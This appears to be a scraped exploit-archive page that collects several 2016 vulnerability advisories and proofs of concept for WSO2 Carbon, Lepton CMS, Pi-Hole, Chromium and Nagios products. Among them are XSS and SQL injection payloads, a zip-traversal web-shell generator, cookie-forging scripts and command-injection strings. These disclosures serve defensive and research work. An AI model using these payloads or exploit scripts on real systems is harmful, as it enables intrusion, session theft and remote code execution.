[+] Credits: John Page aka HYP3RLINX
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/WSO2-CARBON-v4.4.5-PERSISTENT-XSS-COOKIE-THEFT.txt
[+] ISR: ApparitionSec
Vendor:
=============
www.wso2.com
Product:
==================
Ws02Carbon v4.4.5
WSO2 Carbon is the core platform on which WSO2 middleware products are built. It is based on Java OSGi technology, which allows
components to be dynamically installed, started, stopped, updated, and uninstalled, and it eliminates component version conflicts.
In Carbon, this capability translates into a solid core of common middleware enterprise components, including clustering, security,
logging, and monitoring, plus the ability to add components for specific features needed to solve a specific enterprise scenario.
Vulnerability Type:
===========================
Persistent / Reflected
Cross Site Scripting (XSS) - Cookie Disclosure
CVE Reference:
==============
CVE-2016-4316
Vulnerability Details:
=====================
WSo2 Carbon has multiple XSS vectors allowing attackers to inject client-side scripts into web pages viewed by other users.
A cross-site scripting vulnerability may be used by attackers to bypass access controls such as the same-origin policy,
stealing session cookies and used as a platform for further attacks on the system.
Exploit code(s)
===============
Persistent XSS:
GET Request
https://victim-server:9443/carbon/identity-mgt/challenges-mgt.jsp?addRowId=XSS&setName="/><script>alert(document.cookie)</script>
Request two is POST
/carbon/identity-mgt/challenges-mgt-finish.jsp
setName=%22%2F%3E%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E&question0=&question1=City+where+you+were+born+%3F&setId1=http%3A%2F%2Fwso2.org%2Fclaims%2FchallengeQuestion1&question1=City+where+you+were+born+%3F&question2=Father%27s+middle+name+%3F&setId2=http%3A%2F%2Fwso2.org%2Fclaims%2FchallengeQuestion1&question2=Father%27s+middle+name+%3F&question3=Name+of+your+first+pet+%3F&setId3=http%3A%2F%2Fwso2.org%2Fclaims%2FchallengeQuestion2&question3=Name+of+your+first+pet+%3F&question4=Favorite+sport+%3F&setId4=http%3A%2F%2Fwso2.org%2Fclaims%2FchallengeQuestion2&question4=Favorite+sport+%3F&question5=Favorite+food+%3F&setId5=http%3A%2F%2Fwso2.org%2Fclaims%2FchallengeQuestion1&question5=Favorite+food+%3F&question6=Favorite+vacation+location+%3F&setId6=http%3A%2F%2Fwso2.org%2Fclaims%2FchallengeQuestion1&question6=Favorite+vacation+location+%3F&question7=Model+of+your+first+car+%3F&setId7=http%3A%2F%2Fwso2.org%2Fclaims%2FchallengeQuestion2&question7=Model+of+your+first+car+%3F&question8=Name+of+the+hospital+where+you+were+born+%3F&setId8=http%3A%2F%2Fwso2.org%2Fclaims%2FchallengeQuestion2&question8=Name+of+the+hospital+where+you+were+born+%3F&setId9=%22%2F%3E%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E&question9=XSS
Then XSS payload will be listed here in below URL:
https://victim-server:9443/carbon/identity-mgt/challenges-set-mgt.jsp?region=region1&item=identity_security_questions_menu
Finally when victim clicks to "Delete" entry on the page the XSS is executed.
Here is stored payload from the HTML source
<a onclick="removeSet('\x22/><script>alert(666)</script>')" style='background-image:url(images/delete.gif);' type="button" class="icon-link">Delete</a></td>
///////////////////////////////////////////////////////////////////////////////////////////////////////////
Reflected XSS
XSS #1
https://victim-server:9443/carbon/webapp-list/webapp_info.jsp?webappFileName=odata.war&webappState=all&hostName=victim-server&httpPort=9763&defaultHostName=victim-server&webappType=%22/%3E%3Cscript%3Ealert%28%27XSS%20hyp3rlinx%20\n\n%27%20%2bdocument.cookie%29%3C/script%3E
XSS #2
https://victim-server:9443/carbon/ndatasource/newdatasource.jsp?dsName=%22onMouseMove=%22alert%28%27XSS%20by%20hyp3rlinx%20\n\n%27%2bdocument.cookie%29&edit=HELL
XSS #3
https://victim-server:9443/carbon/ndatasource/newdatasource.jsp?description=%22onMouseMove=%22alert%28%27XSS%20by%20hyp3rlinx%20\n\n%27%2bdocument.cookie%29&edit=true
XSS #4
https://victim-server:9443/carbon/webapp-list/webapp_info.jsp?webappFileName=odata.war&webappState=all&hostName=victim-server&httpPort=%22/%3E%3Cscript%3Ealert%28%27XSS%20hyp3rlinx%20\n\n%27%20%2bdocument.cookie%29%3C/script%3E&defaultHostName=victim-server&webappType=
XSS #5
https://victim-server:9443/carbon/viewflows/handlers.jsp?retainlastbc=true&flow=in&phase=%22/%3E%3Cscript%3Ealert%28document.cookie%29%3C/script%3E
XSS #6
https://victim-server:9443/carbon/ndatasource/validateconnection-ajaxprocessor.jsp?&dsName=WSO2_CARBON_DB&driver=com.mysql.jdbc.Driver&url=%22/%3E%3Cscript%3Ealert%28666%29%3C/script%3E&username=root&dsType=RDBMS&customDsType=RDBMS&dsProviderType=default&dsclassname=undefined&dsclassname=undefined&dsproviderProperties=undefined&editMode=false&changePassword=true&newPassword=
Disclosure Timeline:
===========================================
Vendor Notification: May 6, 2016
Vendor Acknowledgement: May 6, 2016
Vendor Fix / Customer Alerts: June 30, 2016
August 12, 2016 : Public Disclosure
Exploitation Technique:
=======================
Remote
Severity Level:
===============
Medium
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory, provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author prohibits any malicious use of security related information
or exploits by the author or elsewhere.
HYP3RLINX
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863290118
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
[+] Credits: John Page aka HYP3RLINX
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/WSO2-CARBON-v4.4.5-CSRF-DOS.txt
[+] ISR: ApparitionSec
Vendor:
============
www.wso2.com
Product:
==================
Ws02Carbon v4.4.5
WSO2 Carbon is the core platform on which WSO2 middleware products are built. It is based on Java OSGi technology, which allows
components to be dynamically installed, started, stopped, updated, and uninstalled, and it eliminates component version conflicts.
In Carbon, this capability translates into a solid core of common middleware enterprise components, including clustering, security,
logging, and monitoring, plus the ability to add components for specific features needed to solve a specific enterprise scenario.
Vulnerability Type:
=================================
Cross Site Request Forgery / DOS
CVE Reference:
==============
CVE-2016-4315
Vulnerability Details:
=====================
The attack involves tricking a privileged user to initiate a request by clicking a malicious link or visiting an evil webpage to
shutdown WSO2 Servers.
References:
https://docs.wso2.com/display/Security/Security+Advisory+WSO2-2016-0101
The getSafeText() Function and conditional logic below processes the "action" parameter with no check for inbound CSRF attacks.
String cookie = (String) session.getAttribute(ServerConstants.ADMIN_SERVICE_COOKIE);
String action = CharacterEncoder.getSafeText(request.getParameter("action"));
ServerAdminClient client = new ServerAdminClient(ctx, backendServerURL, cookie, session);
try {
if ("restart".equals(action)) {
client.restart();
} else if ("restartGracefully".equals(action)) {
client.restartGracefully();
} else if ("shutdown".equals(action)) {
client.shutdown();
} else if ("shutdownGracefully".equals(action)) {
client.shutdownGracefully();
}
} catch (Exception e) {
response.sendError(500, e.getMessage());
return;
}
Exploit code(s):
===============
Shutdown the Carbon server
<a href="https://victim-server:9443/carbon/server-admin/proxy_ajaxprocessor.jsp?action=shutdown">Shut it down!</a>
Disclosure Timeline:
==========================================
Vendor Notification: May 6, 2016
Vendor Acknowledgement: May 6, 2016
Vendor Fix / Customer Alerts: June 30, 2016
August 12, 2016 : Public Disclosure
Exploitation Technique:
=======================
Remote
Severity Level:
================
Medium
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory, provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author prohibits any malicious use of security related information
or exploits by the author or elsewhere.
HYP3RLINX
#---object-beforeload-chrome.html---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------#
<html>
<head>
<script>
function sprayOne(mem, size, v) {
var a = new Uint8ClampedArray(size - 20);
for (var j = 0; j < a.length; j++) a[j] = v;
var t = document.createTextNode(String.fromCharCode.apply(null, new Uint16Array(a)));
mem.push(t);
}
function dsm(evnt) {
// spray
var mem = [];
for (var j = 20; j < 8192; j++) sprayOne(mem, j, 0x43);
/*
Chromium release build 28.0.1461.0 (191833), built with options:
GYP_GENERATORS=ninja GYP_DEFINES='component=shared_library mac_strip_release=0' gclient runhooks
lldb attached to Chromium in --single-process mode:
* thread #28: tid = 0x3803, 0x07b617e4 libwebkit.dylib`WebCore::RenderWidget::updateWidgetGeometry() [inlined] WebCore::RenderBox::contentBoxRect() const + 5 at RenderBox.h:155, stop reason = EXC_BAD_ACCESS (code=1, address=0x43434617)
frame #0: 0x07b617e4 libwebkit.dylib`WebCore::RenderWidget::updateWidgetGeometry() [inlined] WebCore::RenderBox::contentBoxRect() const + 5 at RenderBox.h:155
152 virtual IntRect borderBoundingBox() const { return pixelSnappedBorderBoxRect(); }
153
154 // The content area of the box (excludes padding - and intrinsic padding for table cells, etc... - and border).
-> 155 LayoutRect contentBoxRect() const { return LayoutRect(borderLeft() + paddingLeft(), borderTop() + paddingTop(), contentWidth(), contentHeight()); }
156 // The content box in absolute coords. Ignores transforms.
157 IntRect absoluteContentBox() const;
158 // The content box converted to absolute coords (taking transforms into account).
(lldb) reg read
General Purpose Registers:
eax = 0x43434343
ebx = 0x12ae436c
ecx = 0x00000018
edx = 0x0edab374
edi = 0x0edd6858
esi = 0x12ae436c
ebp = 0xb9bf8e38
esp = 0xb9bf8d50
ss = 0x00000023
eflags = 0x00010286
eip = 0x07b617e4 libwebkit.dylib`WebCore::RenderWidget::updateWidgetGeometry() + 20 [inlined] WebCore::RenderBox::contentBoxRect() const + 5 at RenderWidget.cpp:172
libwebcore_rendering.a`WebCore::RenderWidget::updateWidgetGeometry() + 15 at RenderWidget.cpp:172
cs = 0x0000001b
ds = 0x00000023
es = 0x00000023
fs = 0x00000023
gs = 0x0000000f
(lldb) disass
libwebkit.dylib`WebCore::RenderWidget::updateWidgetGeometry() + 20 [inlined] WebCore::RenderBox::contentBoxRect() const + 5 at RenderWidget.cpp:172
libwebcore_rendering.a`WebCore::RenderWidget::updateWidgetGeometry() + 15 at RenderWidget.cpp:172:
-> 0x7b617e4: calll *724(%eax)
0x7b617ea: movl %eax, -180(%ebp)
0x7b617f0: movl (%ebx), %eax
0x7b617f2: movl %ebx, (%esp)
*/
}
</script>
</head>
<body>
<iframe src="object-beforeload-frame-chrome.html"></iframe>
</body>
</html>
#----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------#
#---object-beforeload-frame-chrome.html------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------#
<html>
<head>
<script>
var nb = 0;
function handleBeforeLoad() {
if (++nb == 1) {
p.addEventListener('DOMSubtreeModified', parent.dsm, false);
} else if (nb == 2) {
p.removeChild(f);
}
}
function documentLoaded() {
f = window.frameElement;
p = f.parentNode;
var o = document.createElement("object");
o.addEventListener('beforeload', handleBeforeLoad, false);
document.body.appendChild(o);
}
window.onload = documentLoaded;
</script>
</head>
<body></body>
</html>
#----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------#
## E-DB Note: Source ~ https://bugs.chromium.org/p/chromium/issues/detail?id=226696
[+] Credits: John Page (HYP3RLINX)
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/LEPTON-ARCHIVE-DIRECTORY-TRAVERSAL.txt
[+] ISR: ApparitionSec
Vendor:
==================
www.lepton-cms.org
Product:
=================================
Lepton CMS 2.2.0 / 2.2.1 (update)
LEPTON is an easy-to-use but full customizable Content Management System (CMS).
Vulnerability Type:
============================
Archive Directory Traversal
CVE Reference:
==============
N/A
Vulnerability Details:
=====================
Lepton has feature that lets users install new modules, if malicious user uploads an archive and the module is not valid it
will generate an error. However, the malicious archive will still get decompressed and no check is made for ../ characters in
the file name allowing in arbitrary PHP files to be placed outside the intended target directory for installed modules. This can
then be used to execute remote commands on the affected host system.
e.g.
We get error message as below.
under "Add Ons" tab Install Module.
Invalid LEPTON installation file. Please check the *.zip format.[1]
Archive still gets decompressed and the malicious file is moved outside of the intended target directory, by using ../ in file name.
Exploit code(s):
===============
<?php
#Archive Directory Traversal to RCE exploit
#==============================================
if($argc<2){echo "Usage: <filename>";exit();}
$file_name=$argv[1];
$zip = new ZipArchive();
$res = $zip->open("$file_name.zip", ZipArchive::CREATE);
$zip->addFromString("..\..\..\..\..\..\..\..\RCE.php", '<?php exec($_GET["cmd"]); ?>');
$zip->close();
echo "Malicious archive created...\r\n";
echo "========= hyp3rlinx ============";
?>
Disclosure Timeline:
===========================================================
Attempted Vendor Notification: June 11, 2016 (No replies)
Vendor Notification on July 12, 2016 ( thanks Henri Salo )
Vendor Acknowledgement: July 13, 2016
Vendor fixes: July 14, 2016
Vendor release version 2.2.2 : August 12, 2016
August 15, 2016 : Public Disclosure
Exploitation Technique:
=======================
Local
Severity Level:
================
High
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory, provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author prohibits any malicious use of security related information
or exploits by the author or elsewhere.
HYP3RLINX
[+] Credits: John Page (HYP3RLINX)
[+] Website: hyp3rlinx.altervista.org
[+] Source:
http://hyp3rlinx.altervista.org/advisories/LEPTON-PHP-CODE-INJECTION.txt
[+] ISR: ApparitionSec
Vendor:
==================
www.lepton-cms.org
Product:
=================================
Lepton CMS 2.2.0 / 2.2.1 (update)
LEPTON is an easy-to-use but full customizable Content Management System
(CMS).
Vulnerability Type:
===================
PHP Code Injection
CVE Reference:
==============
N/A
Vulnerability Details:
=====================
No input validation check is done on the "Database User" input field when
entering Lepton CMS setup information using the Install Wizard.
Therefore, a malicious user can input whatever they want in "config.php",
this can allow for PHP Remote Command Execution on the Host system.
e.g.
In the database username field, single quote to close "DB_USERNAME" value
then open our own PHP tags.
');?><?php exec(`calc.exe`);?>
Now in "config.php" the Database username becomes ===>
define('DB_USERNAME', '');?><?php exec(`calc.exe`);?>');
A security check attempt is made by Lepton to disallow making multiple HTTP
requests for "config.php". On line 3 of "config.php" file we find.
///////////////////////////////////////////////////////////////////////////////////////////////////////
if(defined('LEPTON_PATH')) { die('By security reasons it is not permitted
to load \'config.php\' twice!!
Forbidden call from \''.$_SERVER['SCRIPT_NAME'].'\'!'); }
///////////////////////////////////////////////////////////////////////////////////////////////////////////
However, the security check is placed on line 3 way before "LEPTON_PATH"
has been defined allowing complete bypass of that access control check.
Now we can inject our own PHP code into the config allowing Remote Command
Execution or Local/Remote File Includes etc...
Next, make HTTP GET request to "http://victim-server/upload/install/save.php"
again and code execution will be achieved or request "config.php"
directly as the security check made on line 3 of "config.php" to prevent
multiple HTTP requests to "config.php" does NOT work anyhow.
In situations where an installation script is provided as part of a some
default image often available as a convenience by hosting providers, this
can
be used to gain code execution on the target system and bypass whatever
security access controls/restrictions etc.
References:
http://www.lepton-cms.org/posts/important-lepton-2.2.2-93.php
Exploit code(s):
===============
1) At step 4 of Leptons Install Wizard, enter ');?><?php
exec(`calc.exe`);?> for Database User name, then fill in rest of fields
2) Click go to step 5 and fill in required fields, then click "Install
LEPTON"
3) Make HTTP GET request to:
http://localhost/LEPTON_stable_2.2.0/upload/install/save.php
OR
http://localhost/LEPTON_stable_2.2.0/upload/config.php
BOOM pop calc.exe...
Disclosure Timeline:
===========================================================
Attempted Vendor Notification: June 11, 2016 (No replies)
Vendor Notification on July 12, 2016 ( thanks Henri Salo )
Vendor Acknowledgement: July 13, 2016
Vendor fixes: July 14, 2016
Vendor release version 2.2.2 : August 12, 2016
August 15, 2016 : Public Disclosure
Severity Level:
================
High
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no
warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory,
provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in
vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the
information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author
prohibits any malicious use of security related information
or exploits by the author or elsewhere.
HYP3RLINX
# Exploit Title: Pi-Hole Web Interface Stored XSS in White/Black list file
# Author: loneferret from Kioptrix
# Product: Pi-Hole
# Version: Web Interface 1.3
# Web Interface software: https://github.com/pi-hole/AdminLTE
# Version: Pi-Hole v2.8.1
# Discovery date: July 20th 2016
# Vendor Site: https://pi-hole.net
# Software Download: https://github.com/pi-hole/pi-hole
# Tested on: Ubuntu 14.04
# Solution: Update to next version.
# Software description:
# The Pi-hole is an advertising-aware DNS/Web server. If an ad domain is queried,
# a small Web page or GIF is delivered in place of the advertisement.
# You can also replace ads with any image you want since it is just a simple
# Webpage taking place of the ads.
# Note: Not much of a vulnerability, implies you already have access
# to the box to begin with. Still best to use good coding practices,
# and avoid such things.
# Vulnerability PoC: Stored XSS
# Insert this:
# <script>alert('This happens...');</script>
# In either /etc/pihole/blacklist.txt || /etc/pihole/whitelist.txt
#
# Then navigate to:
# http://pi-hole-server/admin/list.php?l=white
# or
# http://pi-hole-server/admin/list.php?l=black
#
# And a pop-up will appear.
# Disclosure timeline:
# July 20th 2016: Sent initial email to author.
# July 21st 2016: Response, bug has been forwarded to web dev people
# July 22nd 2016: Asked to be kept up to date on fix
# July 27th 2016: Author replied saying he shall
# July 28th 2016: - Today I had chocolat milk -
# August 3rd 2016: Reply saying there's a fix, waiting on "Mark" to confirm
# August 3rd 2106: Supplies URL to fix from Github https://github.com/pi-hole/AdminLTE/pull/120
# August 4th 2016: Thanked him for fix, informed him of a lame LFI in the web interface as well.
# August 4th 2016: - While drinking my coffee, I realize my comments are longer than the actual PoC. -
# August 10th 2016: Still nothing
# August 12th 2016: Submitting this is taking too much time to integrate their fix
--
Notice: This email does not mean I'm consenting to receiving promotional
emails/spam/etc. Remember Canada has laws.
( , ) (,
. '.' ) ('. ',
). , ('. ( ) (
(_,) .'), ) _ _,
/ _____/ / _ \ ____ ____ _____
\____ \==/ /_\ \ _/ ___\/ _ \ / \
/ \/ | \\ \__( <_> ) Y Y \
/______ /\___|__ / \___ >____/|__|_| /
\/ \/.-. \/ \/:wq
(x.0)
'=.|w|.='
_=''"''=.
presents..
Nagios Log Server Multiple Vulnerabilities
Affected versions: Nagios Log Server <= 1.4.1
PDF:
http://www.security-assessment.com/files/documents/advisory/NagiosLogServerAdvisory.pdf
+-----------+
|Description|
+-----------+
The Nagios Log Server application is affected by multiple security
vulnerabilities, including authentication bypass, stored cross-site
scripting, inconsistent authorization controls and privilege escalation.
These vulnerabilities can be chained together to obtain unauthenticated
remote code execution in the context of the root user.
+------------+
|Exploitation|
+------------+
==Authentication Bypass==
Authentication for the Nagios Log Server web management interface can be
bypassed due to an insecure implementation of the function validating
session cookies within the ‘Session.php’ file. As shown below, the
application uses a base64 encoded serialized PHP string along with a
SHA1 HMAC checksum as the cookie to authenticate and manage user
sessions. A sample cookie format is shown below:
a:11:{s:10:"session_id";s:32:"4a6dad39cec8d6a5ef5a1a1d231bf9fa";s:10:"ip_address";s:15:"123.123.123.123";
s:10:"user_agent";s:72:"Mozilla/5.0 (Windows NT 6.3; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0";
s:13:"last_activity";i:1463700310;s:9:"user_data";s:0:"";s:7:"user_id";s:1:"1";s:8:"username";s:4:"user";
s:5:"email";s:16:"test@example.com";s:12:"ls_logged_in";i:1;s:10:"apisession";i:1;s:8:"language";s:7:"default";}<SHA1-HMAC-CHECKSUM>
The application relies on the validation against the SHA1 HMAC to
recognize and destroy invalid session cookies when the checksum value
does not match. However the encryption key used to generate the HMAC
checksum is statically set to the SHA1 hash value of the
$_SERVER['HTTP_HOST'] PHP variable, which is the Host HTTP header value.
This information can be controlled by the attacker and as such should
not be considered a secure randomly generated value for the secret
encryption key.
Since no further verification is performed for other non-predictable
fields (e.g. session_id, apikey, email, username etc.) and only a valid
user agent string matching the correct HTTP header value is required, an
attacker can forge arbitrary session cookies and bypass authentication.
The script on the following page generates session cookies which are
accepted and validated successfully by the application. A ‘user_id’
value of 1 can be used to initiate a session in the context of the admin
user.
[POC - nagiosls_forge_cookie.php]
<?php
// Usage: php nagiosls_forge_cookie.php [TARGET_IP_ADDRESS/DOMAIN NAME]
$host = $argv[1];
<?php
$host = $argv[1];
$session =
'a:11:{s:10:"session_id";s:32:"XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX";s:10:"ip_address";s:15:"123.123.123.123";
s:10:"user_agent";s:72:"Mozilla/5.0 (Windows NT 6.3; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0";s:13:"last_activity";
i:1463693772;s:9:"user_data";s:0:"";s:7:"user_id";s:1:"1";s:8:"username";s:4:"XXXX";s:5:"email";s:16:"test@example.com";
s:12:"ls_logged_in";i:1;s:10:"apisession";i:1;s:8:"language";s:7:"default";}';
$encryption_key = sha1($host);
$hmac_check = hash_hmac('sha1', $session, $encryption_key);
$cookie = $session . $hmac_check;
echo urlencode($cookie);
?>
This vulnerability is present across multiple Nagios products.
==Stored Cross-Site Scripting==
The Nagios Log Server application does not validate and HTML encode log
data sent by configured sources. This issue is aggravated by the fact
that the application does not maintain a list of authorized log sources,
but instead accept data from any host connecting to the Nagios Log
Server port responsible of collecting logs (TCP 5544). An attacker can
exploit this vulnerability to send malicious JavaScript code and execute
it in the context of Nagios Log Server user session as shown below.
[POC STORED XSS]
# echo '<script>alert("xss")</script>' | nc [TARGET IP] 5544
The payload gets rendered under '/nagioslogserver/dashboard'.
==Inconsistent Authorization Controls==
The Nagios Log Server application provides intended functionality to
define custom alert commands using different configuration options. By
default, only administrative users can define alert commands which
execute scripts on the Log Server filesystem when an alert is triggered.
However, the application does not properly enforce authorization checks
and an attacker can access the same functionality in the context of a
standard user session by providing the correct payload in the ‘alert’
POST parameter. This functionality can be abused to obtain remote code
execution on the target system as the application does not restrict the
script definition to a single folder and an attacker can specify
absolute paths to any script or executable file present on the Log
Server host.
[POC - CREATE COMMAND EXECUTION ALERT]
URL => /nagioslogserver/api/check/create/1
Method => POST
Payload =>
alert={"name"%3a"StduserAlertTest","check_interval"%3a"1m","lookback_period"%3a"1m","warning"%3a"1",
"critical"%3a"1","method"%3a{"type"%3a"exec","path"%3a"/bin/touch",
"args"%3a"/tmp/STDUSER"},"alert_crit_only"%3a0,"created_by"%3a"stduser","query_id"%3a"AVTLGmd-GYGKrkWMo5Tc"}
==Privilege Escalation==
The default Log Server application sudoers configuration allows the
‘apache’ user to run the ‘get_logstash_ports.sh’ script as root without
being prompted for a password. However insecure file write permissions
have been granted to the 'nagios' group for the ‘get_logstash_ports.sh’
script file. Since the apache user is a member of the 'nagios' group, an
attacker can overwrite the script contents with arbitrary data.
Details about the script with insecure permissions are provided below:
PATH => /usr/local/nagioslogserver/scripts/get_logstash_ports.sh
PERMISSIONS => rwxrwxr-x nagios nagios
+----------+
| Solution |
+----------+
Upgrade to Nagios Log Server 1.4.2
+------------+
| Timeline |
+------------+
2/06/2016 – Initial disclosure to vendor
3/06/2016 – Vendor acknowledges receipt of advisory
22/07/2016 – Vendor releases patched software version
11/08/2016 – Public disclosure
+------------+
| Additional |
+------------+
Further information is available in the accompanying PDF.
http://www.security-assessment.com/files/documents/advisory/NagiosLogServerAdvisory.pdf
( , ) (,
. '.' ) ('. ',
). , ('. ( ) (
(_,) .'), ) _ _,
/ _____/ / _ \ ____ ____ _____
\____ \==/ /_\ \ _/ ___\/ _ \ / \
/ \/ | \\ \__( <_> ) Y Y \
/______ /\___|__ / \___ >____/|__|_| /
\/ \/.-. \/ \/:wq
(x.0)
'=.|w|.='
_=''"''=.
presents..
Nagios Network Analyzer Multiple Vulnerabilities
Affected versions: Nagios Network Analyzer <= 2.2.0
PDF:
http://www.security-assessment.com/files/documents/advisory/NagiosNetworkAnalyzerAdvisory.pdf
+-----------+
|Description|
+-----------+
The Nagios Network Analyzer application is affected by multiple security
vulnerabilities, including authentication bypass, SQL injection,
arbitrary code execution via command injection and privilege escalation.
These vulnerabilities can be chained together to obtain unauthenticated
remote code execution in the context of the root user.
+------------+
|Exploitation|
+------------+
==Authentication Bypass==
Authentication for the Nagios Network Analyzer web management interface
can be bypassed due to an insecure implementation of the function
validating session cookies within the ‘Session.php’ file. As shown
below, the application uses a base64 encoded serialized PHP string along
with a SHA1 HMAC checksum as the cookie to authenticate and manage user
sessions. A sample cookie format is shown below:
a:15:{s:10:"session_id";s:32:"325672f137d4e3747a0f9e61a4c867b2";s:10:"ip_address";s:15:"192.168.xxx.xxx";
s:10:"user_agent";s:72:"Mozilla/5.0 (Windows NT 6.3; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0";s:13:"last_activity";
i:1463165417;s:9:"user_data";s:0:"";s:8:"identity";s:11:"nagiosadmin";s:8:"username";s:11:"nagiosadmin";s:5:"email";
s:30:"xxxxxx@security-assessment.com";s:7:"user_id";s:1:"1";s:14:"old_last_login";s:10:"1463163525";s:9:"apiaccess";
s:1:"1";s:6:"apikey";s:40:"6ba11d3f6e84011b3332d7427d0655de64f11d5e";s:8:"language";s:7:"default";s:10:"apisession";
b:1;s:7:"view_id";i:0;}<SHA1_HMAC_CHECKSUM>
The application relies on the validation against the SHA1 HMAC to
recognize and destroy invalid session cookies when the checksum value
does not match. However the encryption key used to generate the HMAC
checksum is statically set to the SHA1 hash value of the
$_SERVER['HTTP_HOST'] PHP variable, which is the Host HTTP header value.
This information can be controlled by the attacker and as such should
not be considered a secure randomly generated value for the secret
encryption key.
Since no further verification is performed for other non-predictable
fields (e.g. session_id, apikey, email, username etc.) and only a valid
user agent string matching the correct HTTP header value is required, an
attacker can forge arbitrary session cookies and bypass authentication.
The script on the following page generates session cookies which are
accepted and validated successfully by the application. A ‘user_id’
value of 1 can be used to initiate a session in the context of the admin
user.
[POC - nagiosna_forge_cookie.php]
<?php
// Usage: php nagiosna_forge_cookie.php [TARGET_IP_ADDRESS/DOMAIN NAME]
$host = $argv[1];
$session =
'a:14:{s:10:"session_id";s:32:"XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX";s:10:"ip_address";
s:15:"123.123.123.123";s:10:"user_agent";s:72:"Mozilla/5.0 (Windows NT
6.3; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0";s:13:"last_activity";i:1463229493;s:9:"user_data";s:0:"";s:8:"identity";s:4:"XXXX";s:8:"username";
s:4:"XXXX";s:5:"email";s:16:"test@example.com";s:7:"user_id";s:1:"1";s:14:"old_last_login";s:10:"XXXXXXXXXX";
s:9:"apiaccess";s:1:"1";s:6:"apikey";s:40:"XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX";s:8:"language";s:7:"default";
s:10:"apisession";b:1;}';
$encryption_key = sha1($host);
$hmac_check = hash_hmac('sha1', $session, $encryption_key);
$cookie = $session . $hmac_check;
echo urlencode($cookie);
?>
This vulnerability is present across multiple Nagios products.
==SQL Injection==
Multiple SQL injection vulnerabilities exist in the application web
management interface. An attacker can exploit this vulnerabilities to
retrieve sensitive data from the application MySQL database.
URL =>
/nagiosna/index.php/api/checks/read?q%5Blastcode%5D=0&o%5Bcol%5D=<PAYLOAD>&o%5Bsort%5D=ASC
Method => GET
Parameter => o[col]
POC Payload => name AND (SELECT * FROM (SELECT(SLEEP(5)))UtTW)
URL =>
/nagiosna/index.php/api/sources/read?o%5Bcol%5D=<PAYLOAD>&o%5Bsort%5D=ASC
Method => GET
Parameter => o[col]
POC Payload => name AND (SELECT * FROM (SELECT(SLEEP(5)))UtTW)
URL => /nagiosna/index.php/admin/globals
Method => POST
Parameter => timezone
POC Payload => US/Eastern%' AND (SELECT 4646 FROM(SELECT
COUNT(*),CONCAT(0x232323,(SELECT MID((IFNULL(CAST(apikey AS
CHAR),0x20)),1,54) FROM nagiosna_users WHERE id=1 LIMIT
0,1),0x232323,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS
GROUP BY x)a) AND '%'=''
==Command Injection==
A command injection vulnerability exists in the function generating PDF
reports for download. Base64 encoded user-supplied input is passed as an
argument to system shell calls without being escaped. An attacker can
inject arbitrary shell commands and obtain remote code execution in the
context of the apache user.
URL => /nagiosna/index.php/download/report/sourcegroup/<ID>/<BASE64
ENCODED PAYLOAD>
Method => GET
POC Payload => q[rid]=5&q[gid]=1" "";{touch,/tmp/TESTFILE};echo "
URL => /nagiosna/index.php/download/report/source/<ID>/<BASE64 ENCODED
PAYLOAD>
Method => GET
POC Payload => q[rid]=5&q[gid]=1" "";{touch,/tmp/TESTFILE};echo "
Arbitrary code execution in the context of the ‘nna’ user can also be
obtained by abusing the intended functionality to define custom alert
commands. As shown in the next section, this exposes the application to
additional privilege escalation attack vectors.
==Privilege Escalation==
The default application sudoers configuration allows the ‘apache’ and
‘nna’ users to run multiple Bash and Python scripts as root without
being prompted for a password. The 'apache' user is in the 'nnacmd'
group, which has insecure write permissions to multiple script files. An
attacker can overwrite their contents with a malicious payload (i.e.
spawn a shell) and escalate privileges to root.
The script files with insecure permissions are listed below:
PATH => /usr/local/nagiosna/bin/rc.py
PERMISSIONS => rwxrwxr-t nna nnacmd
PATH => /usr/local/nagiosna/scripts/change_timezone.sh
PERMISSIONS => rwsrwsr-t nna nnacmd
